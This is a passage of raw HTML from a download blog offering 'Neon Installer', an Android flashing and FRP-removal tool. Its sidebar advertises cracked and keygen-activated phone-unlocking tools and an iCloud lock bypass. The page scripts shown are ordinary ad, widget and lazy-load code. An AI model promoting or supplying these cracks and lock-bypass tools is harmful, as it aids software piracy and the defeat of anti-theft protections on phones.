href="https://dailyuploads.net/h4973mtxkc6m" target="_blank">DAILYUPLOADS</a></span></div><div style="text-align: center;"><span style="font-family: Candal;"><br /></span></div><div style="text-align: center;"><span style="font-family: Pridi;"><a href="https://www.microsoft.com/en-us/download/confirmation.aspx?id=48145" target="_blank">install microsoft visual c++ fix DLL Error</a></span></div><div style="text-align: center;"><span style="font-family: georgia;"><br /></span></div><h3 style="text-align: center;"><span style="font-family: georgia;">README:</span></h3><div><div><span style="font-family: helvetica;"><span><b>Compatibility:</b></span><span><b> </b>The tool runs perfectly on Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8.1, and Windows 10 (32 bit and 64 bit).</span></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><span><b>Take a Backup:</b> </span><span>If you are willing to try the above tool, then please take a backup of your personal data from your Android Smartphone or Tablet. As flashing any Firmware or recovery may brick the device.</span></span></div><div><span style="font-family: helvetica;"><b><u><br /></u></b></span></div><div><span><span style="font-family: helvetica;"><b><u>Credits:</u></b></span><span> <b><span style="font-family: Gravitas One;"><a href="https://www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html">Neon MTK flasher and NB0 Unpacker Tool</a></span></b><span style="font-family: helvetica;"> is created and distributed by the developer. So, full credits go to the developer for sharing the tool for free.</span></span></span></div></div></div>
<script type='text/javascript'>
//
// Multi Related Post
(function() {var jumlah = 4;let post = document['querySelectorAll']('.post-body br, .post-body p'),a = jumlah + 1,b = post['length'] / a;c = Array['from']({length: jumlah}, (redfx, blufx) => blufx + 1);
for (let d = 0; d < c['length']; d++) {let e = c[d],f = parseInt((b * e)),g = document['createElement']('div');g['className'] = 'gourabdesignmultiRelated';if (post[f]['nodeName'] == 'P') {post[f]['parentNode']['insertBefore'](g, post[f])} else {post[f]['parentNode']['insertBefore'](g, post[f]['nextSibling'])}}})();
var relatedTitles = new Array();var relatedTitlesNum = 0;var relatedUrls = new Array();function related_results_labels(nerdfx) {for (var desfx = 0; desfx < nerdfx['feed']['entry']['length']; desfx++) {var nefx = nerdfx['feed']['entry'][desfx];relatedTitles[relatedTitlesNum] = nefx['title']['$t'];for (var ciafx = 0; ciafx < nefx['link']['length']; ciafx++) {if (nefx['link'][ciafx]['rel'] == 'alternate') {relatedUrls[relatedTitlesNum] = nefx['link'][ciafx]['href'];relatedTitlesNum++;break}}}}
function removeRelatedDuplicates() {var viefx = new Array(0);var labfx = new Array(0);for (var desfx = 0; desfx < relatedUrls['length']; desfx++) {if (!contains(viefx, relatedUrls[desfx])) {viefx['length'] += 1;viefx[viefx['length'] - 1] = relatedUrls[desfx];labfx['length'] += 1;labfx[labfx['length'] - 1] = relatedTitles[desfx]}};relatedTitles = labfx;relatedUrls = viefx}
function contains(yelfx, yufx) {for (var grefx = 0; grefx < yelfx['length']; grefx++) {if (yelfx[grefx] == yufx) {return true}};return false}
//
</script>
<script src='/feeds/posts/default/-/Flash Files?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/Flashing Tools?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/FRP Lock Unlock?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/Unlock~Tools?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script type='text/javascript'>
//
(function gourabdesignmultiRelated() {var text = 'Also read :';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let jumlah = document['querySelectorAll']('.gourabdesignmultiRelated');while (i < relatedTitles['length'] && i < jumlah['length']) {for (let a = 0; a < jumlah['length']; a++) {jumlah[a]['innerHTML'] = '<span class="content"><span class="text">' + text + '</span><a href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span><span class="icon"></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//
</script>
</div>
<br/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-slot='1888166198' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
<div class='inline-ad'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-host='ca-host-pub-1556223355139109' data-analytics-uacct='G-3VEBYQ16LK' style='display: block;'></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.softwarecrackguru.com/search/label/Flash%20Files' rel='tag'>Flash Files</a>
<a class='label-link' href='https://www.softwarecrackguru.com/search/label/Flashing%20Tools' rel='tag'>Flashing Tools</a>
<a class='label-link' href='https://www.softwarecrackguru.com/search/label/FRP%20Lock%20Unlock' rel='tag'>FRP Lock Unlock</a>
<a class='label-link' href='https://www.softwarecrackguru.com/search/label/Unlock%7ETools' rel='tag'>Unlock~Tools</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Facebook</span></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html&text=Neon Installer v1.5.7 Free Download | Support NB0 Unpack | Flash MTK | Remove FRP' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Twitter</span></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNLF9vn7_6vUKQHFWt2M24G1Vp-rsiHc1ukhSNFDugLL67ehH0MDbh28jf7XUh0jMfoeb4kugKuIZS0dwNbRLZnuNEgHM9kJGltelZcC34IbIkbOEJSzr321oa3NzBq1p7UwQRpcjEFrj/w640-h430/NB0+Exractor.jpg&description=Neon Installer v1.5.7 Free Download | Support NB0 Unpack | Flash MTK | Remove FRP' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=950, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Neon Installer v1.5.7 Free Download | Support NB0 Unpack | Flash MTK | Remove FRP | https://www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=Neon Installer v1.5.7 Free Download | Support NB0 Unpack | Flash MTK | Remove FRP | https://www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Neon Installer v1.5.7 Free Download | Support NB0 Unpack | Flash MTK | Remove FRP&body=https://www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.softwarecrackguru.com/2021/04/full-bypass-icloudsimlock-ios-1442.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Flash Files'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html";
                }
                var disqus_blogger_homepage_url = "https://www.softwarecrackguru.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.softwarecrackguru.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Do Not Send SPAM Link !!!!</p>
<a href='https://www.blogger.com/comment/frame/4398109378751554182?po=156952714481310461&hl=en&saa=85391&origin=https://www.softwarecrackguru.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  viewAll: "View all"
                }
              </script>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4662833858828271"
     data-ad-slot="2626532790"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async="async" src="https://cse.google.com/cse.js?cx=705dd07bec5f534f7" ></script>
<div class="gcse-search"></div>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const brokenPage = "https://www.softwarecrackguru.com/p/broken-link-report.html";

    // Scan all links on page
    document.querySelectorAll('a').forEach(link => {
      if (link.href.includes("userupload.net")) {
        const originalURL = link.href;

        // Intercept click and redirect
        link.addEventListener("click", function (e) {
          e.preventDefault();
          window.location.href = `${brokenPage}?broken=${encodeURIComponent(originalURL)}`;
        });

        // Optional: show broken notice on hover
        link.title = "This link is unavailable. Reporting...";
      }
    });
  });
</script>

<!-- &#9889; Speed Boost Script for Blogger -->
<script>
  // Lazy load images
  document.addEventListener("DOMContentLoaded", function () {
    const images = document.querySelectorAll("img");
    images.forEach(img => {
      if (!img.hasAttribute("loading")) {
        img.setAttribute("loading", "lazy");
      }
    });
  });

  // Defer iframe (e.g. YouTube) loading
  document.addEventListener("DOMContentLoaded", function () {
    const iframes = document.querySelectorAll("iframe");
    iframes.forEach(iframe => {
      iframe.setAttribute("loading", "lazy");
    });
  });

  // Remove unused query params from URLs (e.g., fbclid, utm)
  window.history.replaceState({}, document.title, window.location.pathname);
</script>

<script>
  // Max clicks per session
  const maxClicks = 2;
  let adClicks = sessionStorage.getItem('adClicks') || 0;

  document.addEventListener('click', function(e) {
    if (e.target.closest('ins') || e.target.closest('iframe')) {
      adClicks++;
      sessionStorage.setItem('adClicks', adClicks);

      if (adClicks > maxClicks) {
        // Hide all ads
        const ads = document.querySelectorAll('ins, iframe');
        ads.forEach(ad => ad.style.display = 'none');
        alert('Ads are temporarily hidden to avoid invalid activity.');
      }
    }
  });
</script>
</div>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Search This Blog
</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.softwarecrackguru.com/search' class='search-form' target='_top'>
<input aria-label='Search this blog' autocomplete='off' class='search-input' name='q' placeholder='Search this blog' value=''/>
<input class='search-action' type='submit' value='Search'/>
</form>
</div>
</div></div>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Connect with me
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color social-text'>
<li class='facebook'><a href='https://www.facebook.com/helpersgsm/' target='_blank' title='facebook'></a></li>
<li class='whatsapp'><a href='https://www.softwarecrackguru.com/p/whatsapp-support.html' target='_blank' title='whatsapp'></a></li>
<li class='instagram'><a href='https://www.instagram.com/yogesh_josshi/' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCw_zbc7VR5wWP7szpzOyHhQ?sub_confirmation=1' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-content'>
<style>
/* FONT SETUP */
@import url('https://fonts.googleapis.com/css2?family=Jost:wght@400;600&display=swap');

/* MAIN POST WRAPPER */
.post-body {
    font-family: 'Jost', sans-serif;
    line-height: 1.8;
    font-size: 16px;
    color: #222;
    padding: 24px;
    background: #ffffff;
    border-radius: 14px;
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.05);
    margin: 30px auto;
    max-width: 800px;
    transition: all 0.3s ease;
}

/* HEADINGS */
.post-body h1, .post-body h2, .post-body h3 {
    color: #2c3e50;
    margin-top: 30px;
    margin-bottom: 12px;
    border-left: 5px solid #3498db;
    padding-left: 12px;
    font-weight: 600;
}

/* PARAGRAPH */
.post-body p {
    margin-bottom: 20px;
}

/* QUOTES */
.post-body blockquote {
    border-left: 5px solid #f39c12;
    background: #fff8e1;
    padding: 18px 22px;
    margin: 24px 0;
    font-style: italic;
    color: #555;
    border-radius: 8px;
}

/* LISTS */
.post-body ol, .post-body ul {
    margin-left: 25px;
    margin-bottom: 20px;
}
.post-body li {
    margin-bottom: 10px;
}

/* CODE BLOCKS */
.post-body pre, .post-body code {
    background: #f4f6f7;
    color: #d6336c;
    padding: 12px;
    border-radius: 6px;
    font-family: 'Courier New', monospace;
    overflow-x: auto;
    display: block;
    line-height: 1.6;
    margin: 20px 0;
}

/* BUTTONS */
.post-body .btn-download,
.post-body .btn-mirror {
    display: inline-block;
    background: #3498db;
    color: #fff;
    padding: 10px 18px;
    border-radius: 6px;
    font-weight: bold;
    letter-spacing: 0.5px;
    text-decoration: none;
    margin: 8px 5px 16px 0;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    will-change: transform;
    cursor: pointer;
    border: none;
}

.post-body .btn-download:hover,
.post-body .btn-mirror:hover {
    transform: translateY(-3px) scale(1.03);
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
}

/* HIGHLIGHTED TEXT */
.post-body strong {
    color: #000;
    font-weight: 700;
}

/* PASSWORD SPAN */
.post-body .file-details span {
    color: #2d3436;
    padding: 4px 8px;
    background: #dfe6e9;
    border-radius: 4px;
    font-weight: 500;
    font-family: monospace;
}

/* SMOOTH OPENING TRANSITION */
.post-body {
    opacity: 0;
    transform: translateY(30px);
    animation: fadeInPost 0.6s ease-out forwards;
}

@keyframes fadeInPost {
    to {
        opacity: 1;
        transform: translateY(0);
    }
}
</style>

<script>
function copyPassword() {
    const passwordText = document.getElementById("file-password").innerText;
    navigator.clipboard.writeText(passwordText).then(() => {
        alert("&#9989; Password copied: " + passwordText);
    }).catch(err => {
        alert("&#10060; Failed to copy password.");
        console.error(err);
    });
}
</script>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<div class='widget-title'>
<h3 class='title'>
Archive
</h3>
</div>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2026/'>
2026<span class='post-count'>37</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2025/'>
2025<span class='post-count'>652</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2024/'>
2024<span class='post-count'>513</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2023/'>
2023<span class='post-count'>954</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2022/'>
2022<span class='post-count'>874</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2021/'>
2021<span class='post-count'>940</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2020/'>
2020<span class='post-count'>428</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2019/'>
2019<span class='post-count'>636</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2018/'>
2018<span class='post-count'>456</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2017/'>
2017<span class='post-count'>37</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2016/'>
2016<span class='post-count'>3</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?id=c33dbeb7-b705-4a4e-bcee-02079c671351" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=c33dbeb7-b705-4a4e-bcee-02079c671351" alt="DMCA.com Protection Status" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b7e96b8afc2c34e96e7d3af/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


<script type='text/javascript'> //<![CDATA[
(function(a){a.fn.lazyload=function(b){var
        c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var
        d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var
        e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else
        if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return
        false}}});var
        f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var
        b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img
        />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return
        this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).height()+a(window).scrollTop()}else{var
        d=a(c.container).offset().top+a(c.container).height()}return
        d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).width()+a(window).scrollLeft()}else{var
        d=a(c.container).offset().left+a(c.container).width()}return
        d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return
        d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return
        d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a,
        {threshold : 0, container:
        window})","above-the-fold":"!$.belowthefold(a, {threshold : 0,
        container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0,
        container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0,
        container:
        window})"})})(jQuery);$(function(){$("img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYvQxpENOAoMo1nicgREu05qlibg6trlWmDt2o7t5fwTv6z66RfVvwLgHEvegoZGUhr9BghUAHcIBXPEJst04Xxa_FXX4LWeNf_sYFqhbBcFUbESVNZ74cNG0WYN2GMMeJPwIXwqj9dPQV/s640/arlinadesign.gif",effect:"fadeIn",threshold:"-50"})});
        //]]>
</script>

<script async="async" src="https://fundingchoicesmessages.google.com/i/pub-4662833858828271?ers=1" nonce="khJb41ZfevzqlgyOsAythw" ></script><script nonce="khJb41ZfevzqlgyOsAythw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2023/10/unlock-tool-202310270-today-latest.html'>
<img alt='Unlock Tool 2025.12.21.0  Released [Latest Version]' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEh0AOdWW8QYZHGJTEunvdBxPTYUMd-od_cdBUhNU05Cfx2elHqtaxa9XeaszwLIEuw8GnyzxNswrPmuH8gIAgu_XY6BBaqHHhMqmOA9tNtdRPmeeoRk6Vt1avSL2O5J1ttAU6Czk-KuJL7emAH-QOe0uDtT-0N0labSQ8aLoGwgVn2o5LykNPTZ05e_F6Qd=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2023/10/unlock-tool-202310270-today-latest.html'>Unlock Tool 2025.12.21.0  Released [Latest Version]</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-12-23T08:29:00+05:30'>Tuesday, December 23, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2023/08/download-android-multi-tool-v120.html'>
<img alt='Download Android Multi Tool v1.3.4.4 Released (Free Auth)' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEjXi7XrkOde0vgv5ZXy5hfmt2ktz0eN-kUl_vjHWiePQOzTM-sF9--uvzMJypePaW6Nxy7d7TefcRts3ff9z5f_10QugHZpRVpkZA72f7nYyk8OguiM6st7qYHn9fRJ4vlV-vUyh2nQSZ9lRdnaD1cbTq79gvSCNfWyLMxLRinmAFkH5UaJosJht_U489h8=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2023/08/download-android-multi-tool-v120.html'>Download Android Multi Tool v1.3.4.4 Released (Free Auth)</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T09:44:00+05:30'>Sunday, January 11, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2019/02/miracle-box-282-crack-with-keygen-free.html'>
<img alt='(Rebirth) Download Miracle Box 2.82 Crack With Key -2025' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEi8qDZwZfVYV1p9e_1NRrBU1Q9cBHlq8HPR--Y1CLrZkL2aiP355BxVP9_2Bhw0kNoG3jaH1E9JMXak-OFd4MrgcBAJOUD3ng8krjWjnHG6mrCqufVL3jTf5nAyGHOMN3ZKuvLf8n9EWw5qf5Y0KQB6gc-uNNxecZBCsKlUH4QlpOlULL5ujmSSIgavpw=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2019/02/miracle-box-282-crack-with-keygen-free.html'>(Rebirth) Download Miracle Box 2.82 Crack With Key -2025</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-07-12T09:43:00+05:30'>Saturday, July 12, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2024/03/tft-unlock-tool-2024-3200-latest.html'>
<img alt='TFT Unlock Tool 4.6.4.4 Free Download 2024' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1c4Qz59Kz_LnUTCst-SeAjZj-5uHlNjDjyOamhjKjb2oAsUw4dndDxiERba9L8V0sqGuHwryZwVNiIqH1thzNWrWpuA49vJwa2f7aWzZ-5C7ztCPozQaArNF1NV_z0Bn4q2Xl3RsD5fOtFGcrMlETKSl4kWPZ_nhNgx1b2p3wQM6JK6R1mfdQ-Kat4BIK/w100/2024-05-20_090054.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2024/03/tft-unlock-tool-2024-3200-latest.html'>TFT Unlock Tool 4.6.4.4 Free Download 2024</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-07-12T09:52:00+05:30'>Saturday, July 12, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2024/03/android-utility-tool-v130-new-update.html'>
<img alt='Android Utility Tool V200.01.0001 (01:01:2026) Download (New)' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTU0E9JP7JPkVN5-jOaPSqxv3KfR6bkWrCGi-tOCaBrkYm6jqmpK1UTSo7o5ePhecK2C8qfD2DWzfJOdpnd5SC9TqsrLnEhvtzK3qgXJIBTA_PWTSo3EHO46sqA1w5AgLY8tOFu-EgnGHB9S9Di0N31fyY2uNRIF3BvlXZCBioj9ejPvVRtWbnZ-lwj15l/w100/2026-01-03_125341.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2024/03/android-utility-tool-v130-new-update.html'>Android Utility Tool V200.01.0001 (01:01:2026) Download (New)</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-10T20:31:00+05:30'>Saturday, January 10, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2019/06/mrt-260-cracked-and-keygen-free.html'>
<img alt='MRT Dongle V2.60 Free Download With Activator 2021 Update tool' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd1pgZdsMtZjE7ziJhpn5yrxzN5xOujM0hKlm3-DyTOYLbwazp53fbrC5MeQ3boM0jwW9w4nQ5UOnlqQ8VNtDxJFDaKaaSmdHVGtho0Wkxmg3MXEM5U6gsvAIG16HV9mKVFDtvMhMwz27Q/w100/MRT+2.60.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2019/06/mrt-260-cracked-and-keygen-free.html'>MRT Dongle V2.60 Free Download With Activator 2021 Update tool</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2019-06-20T07:37:00+05:30'>Thursday, June 20, 2019</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2025/03/best-flash-tool-by-bossv-v11-miracle.html'>
<img alt='Best Flash Tool by BossV V1.7 (Revised) (Miracle Team) – Free Download ' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEj6kE6Ktjbp3nb9oM-RUQTEk0GTCclceGaRoNfA1E3JYhIdSQmv5733Au9tfC6rmzKlYPKblNSB5f2Eh3n0ZH1u7Tduxt5ZTJpRg3iyCK9Dz_Oe87zG761-bA-QTb9rNiP6eJ--A47jyUO2EnVg9b4fDYHRICOq4VSBEq297j8bjUoR9q9JJrEQCug38EX1=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2025/03/best-flash-tool-by-bossv-v11-miracle.html'>Best Flash Tool by BossV V1.7 (Revised) (Miracle Team) &#8211; Free Download </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-07-16T08:12:00+05:30'>Wednesday, July 16, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
